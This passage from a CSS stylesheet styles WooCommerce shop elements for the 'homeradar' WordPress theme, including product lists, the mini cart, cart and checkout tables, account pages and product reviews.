          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
  margin: 0; }

.body-homeradar ul.products li.product .cth-add-to-cart .button {
  margin-top: 0; }

.body-homeradar ul.products li.product .woocommerce-loop-category__title,
.body-homeradar ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  font-size: 1.230em;
  font-weight: 700;
  color: #566985;
  margin-bottom: 8px; }

.body-homeradar .cth-woo-item-wrap .star-rating {
  position: absolute;
  bottom: 10px;
  cursor: default;
  left: 20px; }

.body-homeradar .cth-add-to-cart {
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 600;
  font-size: 0.845em; }
  .body-homeradar .cth-add-to-cart a {
    padding: 0 30px;
    color: #fff;
    margin-top: 0;
    line-height: 1;
    display: inline-block;
    line-height: 40px; }
    .body-homeradar .cth-add-to-cart a:hover {
      color: #fff; }
  .body-homeradar .cth-add-to-cart a.product_type_grouped,
  .body-homeradar .cth-add-to-cart a.product_type_variable,
  .body-homeradar .cth-add-to-cart a.add_to_cart_button {
    -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
            box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
    background: #4DB7FE;
    border-radius: 4px; }
    .body-homeradar .cth-add-to-cart a.product_type_grouped:hover,
    .body-homeradar .cth-add-to-cart a.product_type_variable:hover,
    .body-homeradar .cth-add-to-cart a.add_to_cart_button:hover {
      background: #384F95; }

.woocommerce-mini-cart__total.total {
  margin: 30px 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.woocommerce-mini-cart__total.total > strong {
  font-weight: 700; }

.woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  font-weight: 700;
  font-size: 1.154em;
  color: #666;
  margin-left: auto; }

.woocommerce-mini-cart__buttons.buttons {
  overflow: hidden;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.woocommerce-mini-cart__buttons.buttons a {
  padding: 14px 0;
  width: 50%;
  position: relative;
  color: #fff;
  font-size: 0.769em;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 0;
  margin: 0; }

.woocommerce-mini-cart__buttons.buttons a:hover {
  color: rgba(255, 255, 255, 0.6); }

.body-homeradar .widget_shopping_cart .total {
  border-top: none;
  margin: 10px 0 20px;
  padding-bottom: 15px; }

.body-homeradar .woocommerce-mini-cart__buttons.buttons a {
  margin: 0; }

.body-homeradar ul.cart_list li,
.body-homeradar ul.product_list_widget li {
  margin-bottom: 10px;
  position: relative;
  display: inline-block;
  width: 100%; }
  .body-homeradar ul.cart_list li .quantity,
  .body-homeradar ul.product_list_widget li .quantity {
    color: #999; }
  .body-homeradar ul.cart_list li a,
  .body-homeradar ul.product_list_widget li a {
    display: block;
    font-weight: 700;
    padding-bottom: 5px;
    font-size: 1em;
    color: #7d93b2; }
    .body-homeradar ul.cart_list li a img,
    .body-homeradar ul.product_list_widget li a img {
      float: left;
      margin-left: 0;
      width: 60px;
      height: auto;
      margin-right: 20px;
      border-radius: 4px; }
  .body-homeradar ul.cart_list li .star-rating,
  .body-homeradar ul.product_list_widget li .star-rating {
    font-size: 0.769em;
    margin-bottom: 5px; }
  .body-homeradar ul.cart_list li del,
  .body-homeradar ul.product_list_widget li del {
    color: #999;
    text-decoration: line-through;
    font-size: 0.923em; }
    .body-homeradar ul.cart_list li del .woocommerce-Price-amount,
    .body-homeradar ul.product_list_widget li del .woocommerce-Price-amount {
      color: #999; }

.body-homeradar ul.cart_list .woocommerce-mini-cart-item {
  padding: 0; }
  .body-homeradar ul.cart_list .woocommerce-mini-cart-item a.remove {
    display: inline-block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 10px;
    line-height: 20px;
    left: auto;
    border-radius: 100%;
    border: 1px solid red;
    font-weight: 400;
    text-align: center; }
    .body-homeradar ul.cart_list .woocommerce-mini-cart-item a.remove:hover {
      background: transparent; }

.widget_products .box-widget,
.widget_top_rated_products .box-widget,
.widget_recent_reviews .box-widget,
.widget_layered_nav .box-widget,
.widget_price_filter .box-widget,
.widget_rating_filter .box-widget,
.widget_product_categories .box-widget,
.widget_recently_viewed_products .box-widget,
.widget_shopping_cart .box-widget {
  position: relative;
  padding: 25px 30px 30px; }

.widget_product_tag_cloud .box-widget {
  background: transparent;
  border: 0;
  border-radius: 0; }

ul.woocommerce-widget-layered-nav-list,
ul.product-categories {
  list-style: none;
  margin-left: 0; }
  ul.woocommerce-widget-layered-nav-list ul,
  ul.product-categories ul {
    list-style: none;
    margin-left: 0; }
  ul.woocommerce-widget-layered-nav-list li,
  ul.product-categories li {
    padding-bottom: 8px;
    margin-bottom: 15px;
    position: relative; }
    ul.woocommerce-widget-layered-nav-list li ul,
    ul.product-categories li ul {
      margin-top: 23px; }
      ul.woocommerce-widget-layered-nav-list li ul li:last-child,
      ul.product-categories li ul li:last-child {
        margin-bottom: 0;
        padding-bottom: 0; }
    ul.woocommerce-widget-layered-nav-list li a,
    ul.product-categories li a {
      color: #7d93b2;
      font-weight: 400; }

ul.woocommerce-widget-layered-nav-list li,
ul.product-categories li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  ul.woocommerce-widget-layered-nav-list li ul,
  ul.product-categories li ul {
    -webkit-box-flex: 0;
        -ms-flex: 0 100%;
            flex: 0 100%; }
  ul.woocommerce-widget-layered-nav-list li span,
  ul.product-categories li span {
    -ms-flex-item-align: end;
        align-self: flex-end;
    margin-left: auto;
    color: #fff; }

.woocommerce-product-search {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #eee;
  overflow: hidden;
  position: relative; }
  .woocommerce-product-search .search-field {
    border: none;
    background: #fff;
    height: 50px;
    padding: 0 80px 0 20px;
    z-index: 1;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none; }
  .woocommerce-product-search button {
    position: absolute;
    top: 0;
    right: 0;
    width: 80px;
    height: 50px;
    line-height: 50px;
    z-index: 2;
    color: #fff;
    border: none;
    cursor: pointer; }

.body-homeradar .woocommerce-product-search {
  border-radius: 54px; }

.body-homeradar.woocommerce-cart table.shop_table {
  border: none;
  border-collapse: collapse;
  color: #888DA0; }
  .body-homeradar.woocommerce-cart table.shop_table tr {
    border-bottom: none; }
  .body-homeradar.woocommerce-cart table.shop_table thead {
    background: #fff; }
    .body-homeradar.woocommerce-cart table.shop_table thead tr {
      border: 1px solid #eee; }
    .body-homeradar.woocommerce-cart table.shop_table thead th {
      border-bottom: none;
      font-weight: 700;
      font-size: 1.077em;
      color: #888DA0; }
      .body-homeradar.woocommerce-cart table.shop_table thead th + th {
        border-left: 1px solid #eee; }
  .body-homeradar.woocommerce-cart table.shop_table tr.woocommerce-cart-form__cart-item.cart_item {
    border-bottom: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  .body-homeradar.woocommerce-cart table.shop_table td {
    border-top: none; }
    .body-homeradar.woocommerce-cart table.shop_table td + td {
      border-left: 1px solid #eee; }
    .body-homeradar.woocommerce-cart table.shop_table td.actions {
      border: none; }
  .body-homeradar.woocommerce-cart table.shop_table .woocommerce-cart-form__cart-item.cart_item {
    background: #fff; }
  .body-homeradar.woocommerce-cart table.shop_table a {
    color: #144273; }
  .body-homeradar.woocommerce-cart table.shop_table a.remove {
    color: #F75C96 !important;
    font-weight: 100; }
    .body-homeradar.woocommerce-cart table.shop_table a.remove:hover {
      background: transparent; }
  .body-homeradar.woocommerce-cart table.shop_table .woocommerce-Price-amount {
    font-weight: 700; }
  .body-homeradar.woocommerce-cart table.shop_table button.button {
    color: #fff;
    font-weight: 400;
    border-radius: 4px; }
    .body-homeradar.woocommerce-cart table.shop_table button.button:hover {
      color: #fff; }
  .body-homeradar.woocommerce-cart table.shop_table.cart img {
    width: 65px;
    height: auto; }

.body-homeradar.woocommerce-cart table.cart td.actions {
  margin-top: 30px;
  padding: 30px 0 20px;
  border-bottom: 1px solid #eee; }
  .body-homeradar.woocommerce-cart table.cart td.actions .coupon .input-text {
    background: #fff;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    color: #000;
    padding: 10px 20px;
    /* line-height: 19px; */
    min-width: 150px;
    margin-right: 20px;
    line-height: 1.66; }
  .body-homeradar.woocommerce-cart table.cart td.actions button.button,
  .body-homeradar.woocommerce-cart table.cart td.actions button.button:disabled {
    padding: 10px 20px; }

.body-homeradar.woocommerce-cart .cart-collaterals .cart_totals tr {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee; }
  .body-homeradar.woocommerce-cart .cart-collaterals .cart_totals tr:last-child {
    border-bottom: 1px solid #eee; }
  .body-homeradar.woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: none; }

.body-homeradar.woocommerce-cart .cart-collaterals .cart_totals > h2 {
  font-weight: 600;
  font-size: 23px;
  padding-bottom: 20px;
  color: #566985; }

.body-homeradar.woocommerce-cart .cart-collaterals .cart_totals table.shop_table tbody {
  background: #fff; }

.body-homeradar.woocommerce-cart .cart-collaterals .cart_totals input {
  padding: 10px; }

.body-homeradar.woocommerce-cart .wc-proceed-to-checkout {
  padding: 0;
  margin-top: 30px;
  text-align: right; }
  .body-homeradar.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    display: inline-block;
    border-radius: 4px;
    font-size: 1em;
    margin-bottom: 0;
    padding: 13px 25px; }

.body-homeradar.woocommerce-cart .select2-container--default .select2-selection--single,
.body-homeradar.woocommerce-checkout .select2-container--default .select2-selection--single {
  border: 1px solid #e5e7f2;
  height: 37px;
  background: #f9f9f9; }
  .body-homeradar.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__rendered,
  .body-homeradar.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 35px;
    color: #888DA0; }
  .body-homeradar.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow,
  .body-homeradar.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 35px;
    right: 5px; }

.body-homeradar.woocommerce-cart .select2-container--default .select2-search--dropdown .select2-search__field,
.body-homeradar.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #e5e7f2; }

.body-homeradar.woocommerce-cart .select2-dropdown,
.body-homeradar.woocommerce-checkout .select2-dropdown {
  border: 1px solid #e5e7f2; }

.body-homeradar.woocommerce-checkout table.shop_table,
.body-homeradar.woocommerce-account table.shop_table {
  border: none;
  border-collapse: collapse;
  color: #888DA0; }
  .body-homeradar.woocommerce-checkout table.shop_table a,
  .body-homeradar.woocommerce-account table.shop_table a {
    color: #888DA0; }
  .body-homeradar.woocommerce-checkout table.shop_table tr,
  .body-homeradar.woocommerce-account table.shop_table tr {
    border-bottom: none; }
  .body-homeradar.woocommerce-checkout table.shop_table thead,
  .body-homeradar.woocommerce-account table.shop_table thead {
    background: #fff; }
    .body-homeradar.woocommerce-checkout table.shop_table thead tr,
    .body-homeradar.woocommerce-account table.shop_table thead tr {
      border-top: 1px solid #eee;
      border-left: 1px solid #eee;
      border-right: 1px solid #eee; }
    .body-homeradar.woocommerce-checkout table.shop_table thead th,
    .body-homeradar.woocommerce-account table.shop_table thead th {
      border-bottom: none;
      font-weight: 700;
      font-size: 1.077em;
      color: #888DA0; }
      .body-homeradar.woocommerce-checkout table.shop_table thead th + th,
      .body-homeradar.woocommerce-account table.shop_table thead th + th {
        border-left: 1px solid #eee; }
  .body-homeradar.woocommerce-checkout table.shop_table th,
  .body-homeradar.woocommerce-checkout table.shop_table td,
  .body-homeradar.woocommerce-account table.shop_table th,
  .body-homeradar.woocommerce-account table.shop_table td {
    border-top: none; }
    .body-homeradar.woocommerce-checkout table.shop_table th + td,
    .body-homeradar.woocommerce-checkout table.shop_table td + td,
    .body-homeradar.woocommerce-account table.shop_table th + td,
    .body-homeradar.woocommerce-account table.shop_table td + td {
      border-left: 1px solid #eee; }
  .body-homeradar.woocommerce-checkout table.shop_table tr.cart-subtotal,
  .body-homeradar.woocommerce-checkout table.shop_table tr.shipping,
  .body-homeradar.woocommerce-checkout table.shop_table tr.order-total,
  .body-homeradar.woocommerce-checkout table.shop_table tr.order_item,
  .body-homeradar.woocommerce-checkout table.shop_table tr.cart_item,
  .body-homeradar.woocommerce-account table.shop_table tr.cart-subtotal,
  .body-homeradar.woocommerce-account table.shop_table tr.shipping,
  .body-homeradar.woocommerce-account table.shop_table tr.order-total,
  .body-homeradar.woocommerce-account table.shop_table tr.order_item,
  .body-homeradar.woocommerce-account table.shop_table tr.cart_item {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  .body-homeradar.woocommerce-checkout table.shop_table tr.order-total,
  .body-homeradar.woocommerce-account table.shop_table tr.order-total {
    border-bottom: 1px solid #eee; }
  .body-homeradar.woocommerce-checkout table.shop_table.order_details tfoot tr,
  .body-homeradar.woocommerce-account table.shop_table.order_details tfoot tr {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
    .body-homeradar.woocommerce-checkout table.shop_table.order_details tfoot tr:last-child,
    .body-homeradar.woocommerce-account table.shop_table.order_details tfoot tr:last-child {
      border-bottom: 1px solid #eee; }
  .body-homeradar.woocommerce-checkout table.shop_table.my_account_orders tr.woocommerce-orders-table__row,
  .body-homeradar.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
    .body-homeradar.woocommerce-checkout table.shop_table.my_account_orders tr.woocommerce-orders-table__row:last-child,
    .body-homeradar.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row:last-child {
      border-bottom: 1px solid #eee; }

.body-homeradar.woocommerce-checkout .checkout.woocommerce-checkout,
.body-homeradar.woocommerce-account .checkout.woocommerce-checkout {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.body-homeradar.woocommerce-checkout .select2-container .select2-selection--single .select2-selection__rendered,
.body-homeradar.woocommerce-account .select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 20px;
  padding-right: 20px; }

.body-homeradar.woocommerce-checkout .woocommerce-shipping-fields > h3,
.body-homeradar.woocommerce-checkout .woocommerce-billing-fields > h3,
.body-homeradar.woocommerce-account .woocommerce-shipping-fields > h3,
.body-homeradar.woocommerce-account .woocommerce-billing-fields > h3 {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-homeradar.woocommerce-checkout #order_review_heading,
.body-homeradar.woocommerce-account #order_review_heading {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-homeradar.woocommerce-checkout #payment ul.payment_methods li,
.body-homeradar.woocommerce-account #payment ul.payment_methods li {
  margin-bottom: 15px; }

.body-homeradar.woocommerce-checkout .wc_payment_method > label,
.body-homeradar.woocommerce-account .wc_payment_method > label {
  display: inline-block; }

.body-homeradar.woocommerce-checkout .place-order button.button.alt,
.body-homeradar.woocommerce-account .place-order button.button.alt {
  display: inline-block;
  border-radius: 4px;
  font-size: 1em;
  margin-bottom: 0;
  padding: 13px 25px; }

.body-homeradar.woocommerce-checkout .woocommerce-customer-details, .body-homeradar.woocommerce-checkout .woocommerce-order-details, .body-homeradar.woocommerce-checkout .woocommerce-order-downloads,
.body-homeradar.woocommerce-account .woocommerce-customer-details,
.body-homeradar.woocommerce-account .woocommerce-order-details,
.body-homeradar.woocommerce-account .woocommerce-order-downloads {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.body-homeradar.woocommerce-checkout .woocommerce-column--billing-address > h2,
.body-homeradar.woocommerce-checkout .woocommerce-column--shipping-address > h2,
.body-homeradar.woocommerce-checkout .woocommerce-order-details > h2,
.body-homeradar.woocommerce-account .woocommerce-column--billing-address > h2,
.body-homeradar.woocommerce-account .woocommerce-column--shipping-address > h2,
.body-homeradar.woocommerce-account .woocommerce-order-details > h2 {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-homeradar.woocommerce-checkout .woocommerce-customer-details address,
.body-homeradar.woocommerce-account .woocommerce-customer-details address {
  border: 1px solid #e5e7f2;
  color: #888DA0;
  line-height: 2; }

.body-homeradar.woocommerce-checkout .woocommerce-thankyou-order-received,
.body-homeradar.woocommerce-account .woocommerce-thankyou-order-received {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 10px; }

.body-homeradar.woocommerce-checkout .woocommerce-order-overview.order_details,
.body-homeradar.woocommerce-account .woocommerce-order-overview.order_details {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }
  .body-homeradar.woocommerce-checkout .woocommerce-order-overview.order_details li,
  .body-homeradar.woocommerce-account .woocommerce-order-overview.order_details li {
    line-height: 2; }

.body-homeradar.woocommerce-account .woocommerce {
  padding: 35px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.body-homeradar.woocommerce-account .woocommerce-customer-details, .body-homeradar.woocommerce-account .woocommerce-order-details, .body-homeradar.woocommerce-account .woocommerce-order-downloads {
  padding: 0;
  border: none;
  background: transparent;
  border-radius: 0; }

.body-homeradar.woocommerce-account .woocommerce-order-details {
  margin-top: 20px; }

.woocommerce-MyAccount-navigation ul {
  list-style: none; }

.wcppec-checkout-buttons.woo_pp_cart_buttons_div {
  text-align: right;
  margin-top: 20px; }
  .wcppec-checkout-buttons.woo_pp_cart_buttons_div .wcppec-checkout-buttons__separator {
    margin-bottom: 0; }

.body-homeradar .woocommerce-error,
.body-homeradar .woocommerce-info,
.body-homeradar .woocommerce-message {
  background-color: #fff;
  border-radius: 10px;
  border: 1px solid #eee;
  border-top: 3px solid transparent; }

.body-homeradar .woocommerce-error {
  border-top-color: #b81c23; }
  .body-homeradar .woocommerce-error:after {
    color: #b81c23; }

.wc-tab > h2 {
  color: #566985;
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px; }

.body-homeradar.woocommerce .star-rating,
.body-homeradar .star-rating {
  color: #FACC39; }
  .body-homeradar.woocommerce .star-rating:before,
  .body-homeradar .star-rating:before {
    color: #FACC39; }

.body-homeradar.woocommerce #respond input#submit.added:after,
.body-homeradar.woocommerce a.button.added:after,
.body-homeradar.woocommerce button.button.added:after,
.body-homeradar.woocommerce input.button.added:after,
.body-homeradar #respond input#submit.added:after,
.body-homeradar a.button.added:after,
.body-homeradar button.button.added:after,
.body-homeradar input.button.added:after {
  margin-left: 7px; }

.body-homeradar.woocommerce .woocommerce-products-header,
.body-homeradar .woocommerce-products-header {
  display: none; }

.body-homeradar.woocommerce .woocommerce-breadcrumb,
.body-homeradar .woocommerce-breadcrumb {
  margin-bottom: 0; }

.body-homeradar.woocommerce div.product div.images.woocommerce-product-gallery,
.body-homeradar div.product div.images.woocommerce-product-gallery {
  overflow: hidden;
  border-radius: 10px;
  border: 1px solid #eee; }

.body-homeradar.woocommerce .box-widget del .woocommerce-Price-amount,
.body-homeradar .box-widget del .woocommerce-Price-amount {
  color: #999;
  opacity: 0.7;
  text-decoration: line-through; }

.body-homeradar.woocommerce .box-widget .star-rating,
.body-homeradar .box-widget .star-rating {
  font-size: 0.769em;
  margin: 5px 0; }

.body-homeradar.woocommerce .widget_rating_filter .box-widget,
.body-homeradar .widget_rating_filter .box-widget {
  font-size: 18px; }
  .body-homeradar.woocommerce .widget_rating_filter .box-widget .star-rating,
  .body-homeradar .widget_rating_filter .box-widget .star-rating {
    margin: 0;
    font-size: 18px; }

.breadcrumbs-wrapper .woocommerce-breadcrumb a:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f0da";
  font-size: 0.845em;
  position: absolute;
  top: 50%;
  right: -7px;
  margin-top: -8px;
  width: 10px;
  height: 2px;
  font-weight: 800; }

.woocommerce-product-details__short-description {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
  padding-top: 15px;
  border-top: 1px solid #eee;
  margin-top: 15px; }

.woocommerce-grouped-product-list-item__price del {
  color: #999;
  text-decoration: line-through;
  font-size: 0.923em; }
  .woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount {
    color: #999; }

.woocommerce-Reviews-title {
  font-size: 18px;
  font-weight: 600;
  color: #566985;
  margin-bottom: 20px; }

.body-homeradar span.onsale {
  position: absolute;
  right: 0px;
  left: auto;
  top: 0px;
  padding: 8px 20px;
  color: #fff;
  border-radius: 0 0 0 6px;
  line-height: 1.45;
  min-height: 0;
  min-width: 0; }

.body-homeradar div.product div.summary {
  color: #878C9F; }

.body-homeradar div.product .product_title {
  font-weight: 600;
  font-size: 23px;
  color: #144273;
  margin-bottom: 14px; }

.body-homeradar div.product .woocommerce-product-rating {
  float: right;
  margin-bottom: 0; }
  .body-homeradar div.product .woocommerce-product-rating .woocommerce-review-link {
    color: #999; }

.body-homeradar div.product p.price,
.body-homeradar div.product span.price {
  font-size: 1.230em;
  font-weight: 600;
  margin-right: 20px; }
  .body-homeradar div.product p.price del,
  .body-homeradar div.product span.price del {
    color: #999;
    opacity: 1;
    text-decoration: line-through;
    margin-right: 10px;
    font-size: 0.923em;
    position: relative;
    top: -1px; }
  .body-homeradar div.product p.price ins,
  .body-homeradar div.product span.price ins {
    font-weight: 600; }

.body-homeradar div.product form.cart .button {
  padding: 0 20px;
  height: 40px; }

.body-homeradar .quantity .qty {
  border: 1px solid #eee;
  padding: 0;
  height: 40px;
  border-radius: 4px;
  color: #666;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

.body-homeradar div.product .woocommerce-tabs {
  margin-top: 20px; }
  .body-homeradar div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 0;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .body-homeradar div.product .woocommerce-tabs ul.tabs:before, .body-homeradar div.product .woocommerce-tabs ul.tabs:after {
      display: none; }
    .body-homeradar div.product .woocommerce-tabs ul.tabs li {
      border: 1px solid #eee;
      border-radius: 0;
      padding: 0;
      margin: 0;
      border-bottom: 0;
      background: #fff; }
      .body-homeradar div.product .woocommerce-tabs ul.tabs li:first-child {
        border-radius: 6px 0 0 0; }
      .body-homeradar div.product .woocommerce-tabs ul.tabs li:last-child {
        border-radius: 0 6px 0 0; }
      .body-homeradar div.product .woocommerce-tabs ul.tabs li:before, .body-homeradar div.product .woocommerce-tabs ul.tabs li:after {
        display: none; }
      .body-homeradar div.product .woocommerce-tabs ul.tabs li + li {
        border-left: none; }
      .body-homeradar div.product .woocommerce-tabs ul.tabs li.active {
        background: #4DB7FE; }
        .body-homeradar div.product .woocommerce-tabs ul.tabs li.active a {
          color: #fff; }
      .body-homeradar div.product .woocommerce-tabs ul.tabs li a {
        padding: 10px 20px;
        font-size: 0.923em;
        font-weight: 600;
        color: #666; }
  .body-homeradar div.product .woocommerce-tabs .panel {
    margin-bottom: 30px;
    background: #fff;
    border-radius: 10px;
    border: 1px solid #eee;
    padding: 35px 30px;
    border-top-left-radius: 0; }
    .body-homeradar div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews {
      padding-left: 0;
      padding-right: 0; }
    .body-homeradar div.product .woocommerce-tabs .panel #review_form_wrapper {
      border-top: 1px solid #eee;
      padding: 20px 30px 0; }
      .body-homeradar div.product .woocommerce-tabs .panel #review_form_wrapper .comment-reply-title {
        margin-bottom: 15px;
        display: inline-block; }

.body-homeradar .woocommerce-Reviews #comments {
  padding: 0 30px; }

.body-homeradar #reviews #comments ol.commentlist li .comment_container {
  padding: 0 0 0 90px; }

.body-homeradar #reviews #comments ol.commentlist li img.avatar {
  float: none;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  position: absolute;
  top: 0;
  left: 10px;
  border: none;
  background-color: transparent; }

.body-homeradar #reviews #comments ol.commentlist li .comment-text {
  padding: 20px 20px 15px;
  background: #F5F6FA;
  border-radius: 6px;
  margin: 0;
  border: none;
  color: #878C9F;
  position: relative; }
  .body-homeradar #reviews #comments ol.commentlist li .comment-text:before {
    content: '';
    position: absolute;
    left: -20px;
    top: 30px;
    border: solid transparent;
    height: 0;
    width: 0;
    border-color: #fff;
    border-right-color: #F5F6FA;
    border-width: 10px;
    margin-top: -10px;
    pointer-events: none; }
  .body-homeradar #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    font-size: 1.154em;
    font-weight: 600;
    color: #566985; }
  .body-homeradar #reviews #comments ol.commentlist li .comment-text .star-rating {
    font-size: 0.769em; }

.body-homeradar #review_form #respond .comment-form-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .body-homeradar #review_form #respond .comment-form-rating p.stars {
    margin-left: 15px;
    margin-bottom: 0; }

.body-homeradar p.stars a {
  color: #FACC39;
  font-size: 1.077em; }

.body-homeradar #review_form input[type="text"],
.body-homeradar #review_form input[type="email"],
.body-homeradar #review_form textarea {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  padding: 15px 20px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-family: "Jost", sans-serif; }
  .body-homeradar #review_form input[type="text"]::-webkit-input-placeholder,
  .body-homeradar #review_form input[type="email"]::-webkit-input-placeholder,
  .body-homeradar #review_form textarea::-webkit-input-placeholder {
    font-family: "Jost", sans-serif; }
  .body-homeradar #review_form input[type="text"]:focus,
  .body-homeradar #review_form input[type="email"]:focus,
  .body-homeradar #review_form textarea:focus {
    background: #fff;
    -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
            box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.body-homeradar #review_form textarea {
  padding: 25px 20px; }

.body-homeradar #reviews #review_form textarea {
  height: auto; }

.body-homeradar #review_form label {
  margin-bottom: 5px; }

.body-homeradar #review_form input#submit {
  padding: 15px 40px;
  color: #fff;
  border-radius: 4px;
  font-weight: 500;
  font-size: 0.923em;
  font-family: "Jost", sans-serif; }
  .body-homeradar #review_form input#submit:hover {
    color: #fff;
    opacity: 0.9; }

.body-homeradar div.product td.label {
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
  width: auto;
  border-radius: 0;
  -webkit-animation: none;
          animation: none; }

.body-homeradar div.product select {
  line-height: 35px;
  height: 35px; }

.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email,
.woocommerce-Reviews #comment {
  margin-bottom: 20px; }

.woocommerce #review_form #respond p.form-submit {
  margin-bottom: 0; }

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  font-family: "Jost", sans-serif; }
  #add_payment_method table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text::-webkit-input-placeholder,
  .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder {
    font-family: "Jost", sans-serif; }

section.products.related,
section.products.upsells {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2;
  padding: 0;
  padding-bottom: 20px; }
  section.products.related > h2,
  section.products.upsells > h2 {
    font-size: 1.154em;
    font-weight: 600;
    color: #566985;
    border-bottom: 1px solid #eee;
    padding: 18px 30px;
    position: relative;
    margin-bottom: 20px; }
    section.products.related > h2:after,
    section.products.upsells > h2:after {
      font-family: Font Awesome\ 5 Pro;
      content: "\f107";
      position: absolute;
      right: 30px;
      top: 50%;
      color: #ccc;
      height: 20px;
      line-height: 20px;
      margin-top: -10px;
      font-weight: 400;
      font-size: 1em; }
  section.products.related ul.products,
  section.products.upsells ul.products {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0;
    margin-left: -8px;
    margin-right: -8px; }

.view_order-wrap > p {
  margin-bottom: 20px;
  color: #566985; }

.view_order-wrap .woocommerce-order-details {
  background-color: transparent; }
  .view_order-wrap .woocommerce-order-details > h2 {
    font-weight: 600;
    font-size: 21px; }
  .view_order-wrap .woocommerce-order-details .woocommerce-order-details__title {
    margin-bottom: 15px; }

.view_order-wrap .shop_table.order_details {
  background: #fff;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 10px;
  margin-bottom: 20px;
  /* top-left border-radius */
  /* top-right border-radius */
  /* bottom-left border-radius */
  /* bottom-right border-radius */ }
  .view_order-wrap .shop_table.order_details tr th, .view_order-wrap .shop_table.order_details tr td {
    border-bottom: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details thead tr:first-child th {
    border-top: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details tr th:first-child,
  .view_order-wrap .shop_table.order_details tr td:first-child {
    border-left: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details tr th:last-child,
  .view_order-wrap .shop_table.order_details tr td:last-child {
    border-right: 1px solid #e5e7f2; }
  .view_order-wrap .shop_table.order_details thead tr:first-child > :first-child {
    border-top-left-radius: 10px; }
